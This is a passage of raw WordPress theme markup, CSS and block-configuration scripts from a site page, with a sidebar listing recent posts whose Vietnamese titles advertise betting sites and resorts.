text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22013","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-04-26T08:35:00+00:00"><meta itemprop="dateModified" content="2023-09-11T07:14:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/leo-vega/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/leo-vega/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Leo Vega"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
